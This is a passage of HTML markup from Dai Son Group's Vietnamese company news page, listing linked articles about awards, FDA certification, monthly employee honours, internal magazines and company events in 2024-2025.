											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dat-chung-nhan-fda-dai-son-group-khang-dinh-vi-the-thuong-hieu-cham-soc-suc-khoe-hang-dau-1358.html" title="ĐẠT CHỨNG NHẬN FDA –  ĐẠI SƠN GROUP KHẲNG ĐỊNH VỊ THẾ THƯƠNG HIỆU CHĂM SÓC SỨC KHỎE HÀNG ĐẦU">ĐẠT CHỨNG NHẬN FDA –  ĐẠI SƠN GROUP KHẲNG ĐỊNH VỊ THẾ THƯƠNG HIỆU CHĂM SÓC SỨC KHỎE HÀNG ĐẦU</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/giai-thuong-the-best-of-vietnam-2024-thuong-hieu-san-pham-dich-vu-tot-nhat-viet-nam-2024-goi-ten-dai-son-group-1359.html" title="GIẢI THƯỞNG THE BEST OF VIETNAM 2024 (THƯƠNG HIỆU – SẢN PHẨM – DỊCH VỤ TỐT NHẤT VIỆT NAM 2024) GỌI TÊN ĐẠI SƠN GROUP"><img src="https://daisongroup.vn/uploads/article/art-4udzyx1bfdhyv54-1359-giai-thuong-the-best-of-vietnam-2024-thuong-hieu-san-pham-dich-vu-tot-nhat-viet-nam-2024-goi-ten-dai-son-group.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/giai-thuong-the-best-of-vietnam-2024-thuong-hieu-san-pham-dich-vu-tot-nhat-viet-nam-2024-goi-ten-dai-son-group-1359.html" title="GIẢI THƯỞNG THE BEST OF VIETNAM 2024 (THƯƠNG HIỆU – SẢN PHẨM – DỊCH VỤ TỐT NHẤT VIỆT NAM 2024) GỌI TÊN ĐẠI SƠN GROUP">GIẢI THƯỞNG THE BEST OF VIETNAM 2024 (THƯƠNG HIỆU – SẢN PHẨM – DỊCH VỤ TỐT NHẤT VIỆT NAM 2024) GỌI TÊN ĐẠI SƠN GROUP</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-8-2024-1360.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 8/2024"><img src="https://daisongroup.vn/uploads/article/art-j19oob6ptev5j3k-1360-vinh-danh-nhan-vien-xuat-sac-thang-8-2024.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-8-2024-1360.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 8/2024">VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 8/2024</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/nhung-khoanh-khac-dang-nho-tai-chuong-trinh-1361.html" title="NHỮNG KHOẢNH KHẮC ĐÁNG NHỚ TẠI CHƯƠNG TRÌNH "><img src="https://daisongroup.vn/uploads/article/art-18uhvixlheaspqg-1361-nhung-khoanh-khac-dang-nho-tai-chuong-trinh-vui-hoi-trang-ram.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/nhung-khoanh-khac-dang-nho-tai-chuong-trinh-1361.html" title="NHỮNG KHOẢNH KHẮC ĐÁNG NHỚ TẠI CHƯƠNG TRÌNH ">NHỮNG KHOẢNH KHẮC ĐÁNG NHỚ TẠI CHƯƠNG TRÌNH </a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/tap-chi-noi-bo-quy-iii-2024-1362.html" title="TẠP CHÍ NỘI BỘ QUÝ III.2024"><img src="https://daisongroup.vn/uploads/article/art-s1ahj6xybkksu44-1362-tap-chi-noi-bo-quy-iii-2024.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/tap-chi-noi-bo-quy-iii-2024-1362.html" title="TẠP CHÍ NỘI BỘ QUÝ III.2024">TẠP CHÍ NỘI BỘ QUÝ III.2024</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-9-2024-1363.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 9/2024"><img src="https://daisongroup.vn/uploads/article/art-jxb8ma0py0j2a7s-1363-vinh-danh-nhan-vien-xuat-sac-thang-9-2024.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-9-2024-1363.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 9/2024">VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 9/2024</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-quy-iii-2024-1364.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC QUÝ III/2024"><img src="https://daisongroup.vn/uploads/article/art-qc0a06sxd86nbuh-1364-vinh-danh-nhan-vien-xuat-sac-quy-iii-2024.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-quy-iii-2024-1364.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC QUÝ III/2024">VINH DANH NHÂN VIÊN XUẤT SẮC QUÝ III/2024</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dai-son-group-chuc-mung-ngay-phu-nu-viet-nam-1365.html" title="ĐẠI SƠN GROUP CHÚC MỪNG NGÀY PHỤ NỮ VIỆT NAM "><img src="https://daisongroup.vn/uploads/article/art-rp12sgofeb49ecx-1365-dai-son-group-chuc-mung-ngay-phu-nu-viet-nam.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dai-son-group-chuc-mung-ngay-phu-nu-viet-nam-1365.html" title="ĐẠI SƠN GROUP CHÚC MỪNG NGÀY PHỤ NỮ VIỆT NAM ">ĐẠI SƠN GROUP CHÚC MỪNG NGÀY PHỤ NỮ VIỆT NAM </a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-10-2024-1366.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 10/2024"><img src="https://daisongroup.vn/uploads/article/art-rmlj2w3h6w2tk1v-1366-vinh-danh-nhan-vien-xuat-sac-thang-10-2024.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-10-2024-1366.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 10/2024">VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 10/2024</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/nhung-hinh-anh-dang-nho-cua-happy-hour-thang-11-1367.html" title="NHỮNG HÌNH ẢNH ĐÁNG NHỚ CỦA HAPPY HOUR THÁNG 11"><img src="https://daisongroup.vn/uploads/article/art-btindbj2w4ncw4z-1367-nhung-hinh-anh-dang-nho-cua-happy-hour-thang-11.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/nhung-hinh-anh-dang-nho-cua-happy-hour-thang-11-1367.html" title="NHỮNG HÌNH ẢNH ĐÁNG NHỚ CỦA HAPPY HOUR THÁNG 11">NHỮNG HÌNH ẢNH ĐÁNG NHỚ CỦA HAPPY HOUR THÁNG 11</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-11-2024-1371.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 11/2024"><img src="https://daisongroup.vn/uploads/article/art-jl4o0linwdkozy0-1371-vinh-danh-nhan-vien-xuat-sac-thang-11-2024.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-11-2024-1371.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 11/2024">VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 11/2024</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dai-son-group-to-chuc-thanh-cong-tong-ket-hoat-dong-kinh-doanh-nam-2024-muc-tieu-hoat-dong-nam-2025-1372.html" title="ĐẠI SƠN GROUP TỔ CHỨC THÀNH CÔNG TỔNG KẾT HOẠT ĐỘNG KINH DOANH NĂM 2024 & MỤC TIÊU HOẠT ĐỘNG NĂM 2025"><img src="https://daisongroup.vn/uploads/article/art-flnabpldxn00w53-1372-dai-son-group-to-chuc-thanh-cong-tong-ket-hoat-dong-kinh-doanh-nam-2024-muc-tieu-hoat-dong-nam-2025.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dai-son-group-to-chuc-thanh-cong-tong-ket-hoat-dong-kinh-doanh-nam-2024-muc-tieu-hoat-dong-nam-2025-1372.html" title="ĐẠI SƠN GROUP TỔ CHỨC THÀNH CÔNG TỔNG KẾT HOẠT ĐỘNG KINH DOANH NĂM 2024 & MỤC TIÊU HOẠT ĐỘNG NĂM 2025">ĐẠI SƠN GROUP TỔ CHỨC THÀNH CÔNG TỔNG KẾT HOẠT ĐỘNG KINH DOANH NĂM 2024 & MỤC TIÊU HOẠT ĐỘNG NĂM 2025</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dai-son-group-ghi-dau-an-tai-hoi-nghi-khach-hang-dong-hanh-phat-trien-vung-buoc-vuon-xa-1373.html" title="ĐẠI SƠN GROUP GHI DẤU ẤN TẠI HỘI NGHỊ KHÁCH HÀNG “ĐỒNG HÀNH PHÁT TRIỂN – VỮNG BƯỚC VƯƠN XA”"><img src="https://daisongroup.vn/uploads/article/art-nycawp45y6ilzon-1373-dai-son-group-ghi-dau-an-tai-hoi-nghi-khach-hang-dong-hanh-phat-trien-vung-buoc-vuon-xa.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dai-son-group-ghi-dau-an-tai-hoi-nghi-khach-hang-dong-hanh-phat-trien-vung-buoc-vuon-xa-1373.html" title="ĐẠI SƠN GROUP GHI DẤU ẤN TẠI HỘI NGHỊ KHÁCH HÀNG “ĐỒNG HÀNH PHÁT TRIỂN – VỮNG BƯỚC VƯƠN XA”">ĐẠI SƠN GROUP GHI DẤU ẤN TẠI HỘI NGHỊ KHÁCH HÀNG “ĐỒNG HÀNH PHÁT TRIỂN – VỮNG BƯỚC VƯƠN XA”</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/tap-chi-noi-bo-quy-iv-2024-ket-noi-va-nhin-ve-phia-truoc-1385.html" title="TẠP CHÍ NỘI BỘ QUÝ IV/2024: KẾT NỐI VÀ NHÌN VỀ PHÍA TRƯỚC"><img src="https://daisongroup.vn/uploads/article/art-jpkescynmc3tqys-1385-tap-chi-noi-bo-quy-iv-2024-ket-noi-va-nhin-ve-phia-truoc.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/tap-chi-noi-bo-quy-iv-2024-ket-noi-va-nhin-ve-phia-truoc-1385.html" title="TẠP CHÍ NỘI BỘ QUÝ IV/2024: KẾT NỐI VÀ NHÌN VỀ PHÍA TRƯỚC">TẠP CHÍ NỘI BỘ QUÝ IV/2024: KẾT NỐI VÀ NHÌN VỀ PHÍA TRƯỚC</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-12-2024-1374.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 12/2024"><img src="https://daisongroup.vn/uploads/article/art-a16vspg7h2biz6p-1374-vinh-danh-nhan-vien-xuat-sac-thang-11-2024.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-12-2024-1374.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 12/2024">VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 12/2024</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-quy-iv-2024-1375.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC QUÝ IV/2024"><img src="https://daisongroup.vn/uploads/article/art-d1jw18pctcdgv9w-1375-vinh-danh-nhan-vien-xuat-sac-quy-iv-2024.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-quy-iv-2024-1375.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC QUÝ IV/2024">VINH DANH NHÂN VIÊN XUẤT SẮC QUÝ IV/2024</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-nam-2024-1376.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC NĂM 2024"><img src="https://daisongroup.vn/uploads/article/art-ciw0492gjch34sf-1376-vinh-danh-nhan-vien-xuat-sac-nam-2024.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-nam-2024-1376.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC NĂM 2024">VINH DANH NHÂN VIÊN XUẤT SẮC NĂM 2024</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/bang-vang-goi-ten-nhung-chien-binh-xuat-sac-nhat-nam-2024-1377.html" title="BẢNG VÀNG GỌI TÊN NHỮNG CHIẾN BINH XUẤT SẮC NHẤT NĂM 2024"><img src="https://daisongroup.vn/uploads/article/art-l04sr8qwo12jakm-1377-a-a-o-e-u-e-a-a-a-a.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/bang-vang-goi-ten-nhung-chien-binh-xuat-sac-nhat-nam-2024-1377.html" title="BẢNG VÀNG GỌI TÊN NHỮNG CHIẾN BINH XUẤT SẮC NHẤT NĂM 2024">BẢNG VÀNG GỌI TÊN NHỮNG CHIẾN BINH XUẤT SẮC NHẤT NĂM 2024</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/year-end-party-cuc-pham-dai-son-group-cung-nhau-hoi-tu-toa-sang-1379.html" title="YEAR END PARTY – CỰC PHẨM ĐẠI SƠN GROUP CÙNG NHAU HỘI TỤ &TỎA SÁNG"><img src="https://daisongroup.vn/uploads/article/art-klngtc9wozudu82-1379-year-end-party-cuc-pham-dai-son-group-cung-nhau-hoi-tu-toa-sang.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/year-end-party-cuc-pham-dai-son-group-cung-nhau-hoi-tu-toa-sang-1379.html" title="YEAR END PARTY – CỰC PHẨM ĐẠI SƠN GROUP CÙNG NHAU HỘI TỤ &TỎA SÁNG">YEAR END PARTY – CỰC PHẨM ĐẠI SƠN GROUP CÙNG NHAU HỘI TỤ &TỎA SÁNG</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dai-son-group-gap-mat-dau-xuan-at-ty-2025-1380.html" title="ĐẠI SƠN GROUP GẶP MẶT ĐẦU XUÂN ẤT TỴ 2025"><img src="https://daisongroup.vn/uploads/article/art-6ktbs23ig7pskdp-1380-dai-son-group-gap-mat-dau-xuan-at-ty-2025.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dai-son-group-gap-mat-dau-xuan-at-ty-2025-1380.html" title="ĐẠI SƠN GROUP GẶP MẶT ĐẦU XUÂN ẤT TỴ 2025">ĐẠI SƠN GROUP GẶP MẶT ĐẦU XUÂN ẤT TỴ 2025</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-1-2025-1378.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 1/2025"><img src="https://daisongroup.vn/uploads/article/art-bgf2yd1q25muspj-1378-vinh-danh-nhan-vien-xuat-sac-thang-1-2025.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-1-2025-1378.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 1/2025">VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 1/2025</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/toa-dam-chao-mung-70-nam-ngay-thay-thuoc-viet-nam-27-2-1955-27-2-2025-1381.html" title="TỌA ĐÀM CHÀO MỪNG 70 NĂM NGÀY THẦY THUỐC VIỆT NAM (27/2/1955 - 27/2/2025)"><img src="https://daisongroup.vn/uploads/article/art-rilk1kctghmes1h-1381-o-da-a-u-a-a-a-o-e.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/toa-dam-chao-mung-70-nam-ngay-thay-thuoc-viet-nam-27-2-1955-27-2-2025-1381.html" title="TỌA ĐÀM CHÀO MỪNG 70 NĂM NGÀY THẦY THUỐC VIỆT NAM (27/2/1955 - 27/2/2025)">TỌA ĐÀM CHÀO MỪNG 70 NĂM NGÀY THẦY THUỐC VIỆT NAM (27/2/1955 - 27/2/2025)</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-2-2025-1382.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 2/2025"><img src="https://daisongroup.vn/uploads/article/art-73ec2969ymhz5o8-1382-vinh-danh-nhan-vien-xuat-sac-thang-2-2025.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-2-2025-1382.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 2/2025">VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 2/2025</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/happy-hour-gio-hanh-phuc-da-tro-lai-1383.html" title=" HAPPY HOUR - GIỜ HẠNH PHÚC ĐÃ TRỞ LẠI!!! "><img src="https://daisongroup.vn/uploads/article/art-hpj5sdqy6djq4re-1383-happy-hour-gio-hanh-phuc-da-tro-lai.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/happy-hour-gio-hanh-phuc-da-tro-lai-1383.html" title=" HAPPY HOUR - GIỜ HẠNH PHÚC ĐÃ TRỞ LẠI!!! "> HAPPY HOUR - GIỜ HẠNH PHÚC ĐÃ TRỞ LẠI!!! </a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/tap-chi-noi-bo-quy-i-2025-khoi-dau-manh-me-vung-buoc-2025-1384.html" title="TẠP CHÍ NỘI BỘ QUÝ I/2025: KHỞI ĐẦU MẠNH MẼ - VỮNG BƯỚC 2025"><img src="https://daisongroup.vn/uploads/article/art-fq2scifdjccqtm7-1384-tap-chi-noi-bo-quy-i-2025-khoi-dau-manh-me-vung-buoc-2025.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/tap-chi-noi-bo-quy-i-2025-khoi-dau-manh-me-vung-buoc-2025-1384.html" title="TẠP CHÍ NỘI BỘ QUÝ I/2025: KHỞI ĐẦU MẠNH MẼ - VỮNG BƯỚC 2025">TẠP CHÍ NỘI BỘ QUÝ I/2025: KHỞI ĐẦU MẠNH MẼ - VỮNG BƯỚC 2025</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-3-2025-1386.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 3/2025"><img src="https://daisongroup.vn/uploads/article/art-fovmcxanlrsk2dr-1386-vinh-danh-nhan-vien-xuat-sac-thang-3-2025.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-3-2025-1386.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 3/2025">VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 3/2025</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-quy-i-2025-1387.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC QUÝ I/2025"><img src="https://daisongroup.vn/uploads/article/art-mbka39p46ynkzvl-1387-vinh-danh-nhan-vien-xuat-sac-quy-i-2025.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-quy-i-2025-1387.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC QUÝ I/2025">VINH DANH NHÂN VIÊN XUẤT SẮC QUÝ I/2025</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-4-2025-1388.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 4/2025"><img src="https://daisongroup.vn/uploads/article/art-aezudpgshnhrlyd-1388-vinh-danh-nhan-vien-xuat-sac-thang-4-2025.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-4-2025-1388.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 4/2025">VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 4/2025</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-5-2025-1389.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 5/2025"><img src="https://daisongroup.vn/uploads/article/art-2504mwpn9rhfwbm-1389-vinh-danh-nhan-vien-xuat-sac-thang-5-2025.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-5-2025-1389.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 5/2025">VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 5/2025</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/happy-hour-da-quay-tro-lai-cung-xem-thang-06-nay-chung-minh-co-gi-ne-1390.html" title="HAPPY HOUR ĐÃ QUAY TRỞ LẠI -  CÙNG XEM THÁNG 06 NÀY CHÚNG MÌNH CÓ GÌ NÈ? "><img src="https://daisongroup.vn/uploads/article/art-af9p2meyc59iib5-1390-happy-hour-da-quay-tro-lai-cung-xem-thang-06-nay-chung-minh-co-gi-ne.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/happy-hour-da-quay-tro-lai-cung-xem-thang-06-nay-chung-minh-co-gi-ne-1390.html" title="HAPPY HOUR ĐÃ QUAY TRỞ LẠI -  CÙNG XEM THÁNG 06 NÀY CHÚNG MÌNH CÓ GÌ NÈ? ">HAPPY HOUR ĐÃ QUAY TRỞ LẠI -  CÙNG XEM THÁNG 06 NÀY CHÚNG MÌNH CÓ GÌ NÈ? </a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dai-son-18-tuoi-hanh-trinh-tu-hao-vung-buoc-tuong-lai-1393.html" title="ĐẠI SƠN 18 TUỔI – HÀNH TRÌNH TỰ HÀO, VỮNG BƯỚC TƯƠNG LAI "><img src="https://daisongroup.vn/uploads/article/art-nbep5z8g12eol2w-1393-dai-son-18-tuoi-hanh-trinh-tu-hao-vung-buoc-tuong-lai.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dai-son-18-tuoi-hanh-trinh-tu-hao-vung-buoc-tuong-lai-1393.html" title="ĐẠI SƠN 18 TUỔI – HÀNH TRÌNH TỰ HÀO, VỮNG BƯỚC TƯƠNG LAI ">ĐẠI SƠN 18 TUỔI – HÀNH TRÌNH TỰ HÀO, VỮNG BƯỚC TƯƠNG LAI </a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-6-2025-1391.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 6/2025"><img src="https://daisongroup.vn/uploads/article/art-6dmc8oatrq5o4qg-1391-vinh-danh-nhan-vien-xuat-sac-thang-6-2025.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-6-2025-1391.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 6/2025">VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 6/2025</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
